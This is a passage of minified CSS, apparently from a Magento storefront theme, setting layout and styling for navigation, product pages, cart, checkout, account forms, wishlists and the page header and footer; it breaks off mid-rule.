.header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:58.33333333%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:79.16666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:79.16666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#f0f0f0;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:47px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #ccc;box-shadow:0 5px 5px rgba(0,0,0,0.19);font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#ccc;color:#ccc;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px;color:#333}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.legend{border-bottom:1px solid #c5c5c5}.product.data.items{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 -1px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:40px;font-size:1.4rem;color:#6d6d6d;text-decoration:none;background:#f6f6f6;border:1px solid #ccc;border-bottom:none;height:40px;padding:1px 35px 1px 35px}.product.data.items>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fff}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2px}.product.data.items>.item.content{background:#fff;margin-top:43px;padding:35px 35px 35px 35px;border:1px solid #ccc}.product.data.items .item.title a:after{display:none}.actions-toolbar{text-align:left}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 15px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.popup-content .fieldset .actions-toolbar .secondary{display:inline-block;float:none}.popup-content .fieldset .actions-toolbar .action.cancel{margin-top:6px}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.page-layout-1column .filter-options .filter-options-content{padding:10px}.navigation .blog-mx.level0:last-child{float:right}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.sorter{float:right}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #ccc;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#e4e4e4}.modes-mode:last-child{border-right:1px solid #ccc}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:25px;text-align:center;vertical-align:bottom}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 8px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 10px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:33.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 8px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #ccc}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.my-credit-cards .card-type img{display:block}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#575757}.block-search input:-moz-placeholder{color:#575757}.block-search input::-moz-placeholder{color:#575757}.block-search input:-ms-input-placeholder{color:#575757}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:#333}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}html,body{height:100%}.ie9 body{background-color:#6e716e}.navigation ul{padding:0 8px}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8;background-color:#6e716e}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{float:right;margin-left:15px;margin-right:-6px;-ms-flex-order:1;-webkit-order:1;order:1}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.customer-welcome{display:inline-block;position:relative}.customer-welcome:before,.customer-welcome:after{content:'';display:table}.customer-welcome:after{clear:both}.customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.customer-welcome .action.switch>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch:hover:after{color:inherit}.customer-welcome .action.switch:active:after{color:inherit}.customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.customer-welcome .action.switch.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch.active:hover:after{color:inherit}.customer-welcome .action.switch.active:active:after{color:inherit}.customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.customer-welcome ul li{margin:0;padding:0}.customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.customer-welcome ul:before,.customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.customer-welcome ul:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.customer-welcome ul:before{right:10px;top:-12px}.customer-welcome ul:after{right:9px;top:-14px}.customer-welcome.active{overflow:visible}.customer-welcome.active ul{display:block}.customer-welcome li a{color:#333;text-decoration:none;display:block;line-height:1.4;padding:8px}.customer-welcome li a:visited{color:#333;text-decoration:none}.customer-welcome li a:hover{color:#333;text-decoration:none}.customer-welcome li a:active{color:#333;text-decoration:none}.customer-welcome .customer-name{cursor:pointer}.customer-welcome .customer-menu{display:none}.customer-welcome .action.switch{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;color:#fff}.customer-welcome .action.switch:focus,.customer-welcome .action.switch:active{background:none;border:none}.customer-welcome .action.switch:hover{background:none;border:none}.customer-welcome .action.switch.disabled,.customer-welcome .action.switch[disabled],fieldset[disabled] .customer-welcome .action.switch{pointer-events:none;opacity:.5}.customer-welcome .header.links{min-width:175px}.customer-welcome.active .action.switch:after{content:'\e621'}.customer-welcome.active .customer-menu{display:block}.customer-welcome .greet{display:none}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{display:inline-block;line-height:1.4}.header.panel>.header.links>li.welcome a{color:#fff;padding-left:5px}.header.panel>.header.links>.authorization-link:after{content:attr(data-label);display:inline-block;margin:0 -5px 0 5px}.header.panel>.header.links>.authorization-link:last-child:after{display:none}.header.panel>.header.links>.customer-welcome+.authorization-link{display:none}.header.content{padding:30px 20px 0}.logo{margin:-8px auto 25px 0}.logo img{max-height:inherit}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0;min-height:100%;position:relative;transition:margin .3s ease-out 0s}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.ie10 .page-wrapper,.ie11 .page-wrapper{height:100%}.page-footer{background:#f4f4f4;margin-top:auto;padding-bottom:25px}.page-footer .switcher .options ul.dropdown{bottom:-10px;left:100%;margin:0 0 0 20px;top:auto}.page-footer .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:after{bottom:13px;left:auto;right:100%;top:auto}.page-footer .switcher .options ul.dropdown:before{border-color:transparent #fff transparent transparent}.page-footer .switcher .options ul.dropdown:after{border-color:transparent #bbb transparent transparent;margin:0 0 -1px -1px}.footer.content{border-top:none}.footer.content .block{float:right}.footer.content ul{padding-right:50px}.footer.content .switcher.store{display:block;margin:0}.footer.content .links{display:inline-block;padding-right:50px;vertical-align:top}.footer.content .links li{background:transparent;border:none;font-size:14px;margin:0 0 8px;padding:0}.footer.content .links a,.footer.content .links strong{display:inline}.products-grid.wishlist .product-item-info:hover .product-item-inner{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item-actions>*{display:inline-block;margin-bottom:7px;margin-top:7px}.products-grid.wishlist .product-item .fieldset{display:table}.products-grid.wishlist .product-item .fieldset .field.qty,.products-grid.wishlist .product-item .fieldset .product-item-actions{display:table-cell;vertical-align:bottom}.products-grid.wishlist .product-item .fieldset .field.qty{padding-right:10px}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.products-grid.wishlist .product-item .tocart{width:auto}.wishlist-index-index .product-item-info{width:auto}.wishlist-index-index .product-item-inner{background:#fff;border:1px solid #bbb;box-shadow:3px 4px 4px 0 rgba(0,0,0,0.3);border-top:none;left:0;margin:9px 0 0 -1px;padding:0 9px 9px;position:absolute;right:-1px;z-index:2}.wishlist-index-index .product-item-inner .comment-box{margin-top:-18px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget 